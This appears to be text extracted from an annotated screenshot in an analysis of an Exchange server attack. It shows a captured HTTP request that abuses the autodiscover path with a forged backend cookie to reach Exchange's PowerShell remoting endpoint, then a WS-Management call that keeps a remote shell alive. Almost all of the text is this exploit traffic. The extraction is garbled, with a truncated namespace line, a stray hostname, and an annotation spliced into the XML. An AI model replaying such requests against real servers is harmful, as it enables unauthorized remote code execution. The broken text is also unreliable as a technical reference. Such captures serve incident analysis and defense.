 < POST /autodiscover/admin@winsrv2019.net//powershell/autodiscover.json?x=a HTTP/1.1
< Host: winsrv2019
< User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
< Accept-Encoding: gzip, deflate
< Accept: */*
< Connection: Keep-Alive
< Content-Type: application/soap+xml;charset=UTF-8
< Cookie: X-BackEndCookie=S-1-5-21-1038237058-2810177924-4006118802-1000=u56Lnp2ejJqBm87JyM7JysjSnpybndLLz52c0p2ams7Sy83Gm5mey8zKzMeegYHNz83N0s7N0s3Lq87Oxc7N
winsrv2019.net
< Content-Length: 1732
<
< <s:Envelope xmlns:rsp="http://schemas.microsoft.com/wbem/wsman/1/windows/shell" xmlns:s="http://www.w3.org/2003/05/soap-envelope" xmlns:wsa="http://schemas
"http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd" xmlns:wsmv="http://schemas.microsoft.com/wbem/wsman/1/wsman.xsd">
<s:Header>
<wsa:Action s:mustUnderstand="true">http://schemas.microsoft.com/wbem/wsman/1/windows/shell/Receive</wsa:Action>
<wsmv:DataLocale s:mustUnderstand="false" xml:lang="en-US" />
<wsman:Locale s:mustUnderstand="false" xml:lang="en-US" />
<wsman:MaxEnvelopeSize s:mustUnderstand="true">512000</wsman:MaxEnvelopeSize>
<wsa:MessageID>uuid:ae9e7027-cd41-4f09-894b-b6dce77dfefd</wsa:MessageID>
<wsman:OperationTimeout>PT20S</wsman:OperationTimeout>
<wsa:ReplyTo>
<wsa:Address s:mustUnderstand="true">http://schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous</wsa:Address>
</wsa:ReplyTo>
<wsman:ResourceURI>http://schemas.microsoft.com/powershell/Microsoft.Exchange</wsman:ResourceURI>
<wsmv:SessionId s:mustUnderstand="false">uuid:ddedca29-086e-4053-a983-0e00fa367968</wsmv:SessionId>
<wsa:To>https://winsrv2019.net/</wsa:To>
<wsman:OptionSet s:mustUnderstand="true">
<wsman:Option Name="WSMAN_CMDSHELL_OPTION_KEEPALIVE">True</wsman:Option>
</wsman:OptionSet>
<wsman:SelectorSet>
<wsman:Selector Name="ShellId">65B708EB-0C2E-4116-8B5F-7B16F0EBE1C1</wsman:Selector>
</wsman:SelectorSet>
PsRemoting extending
the shell's lifetime
</s:Header>
<s:Body>
<rsp:Receive>
<rsp:DesiredStream>stdout</rsp:DesiredStream>
</rsp:Receive>
</s:Body>
</s:Envelope>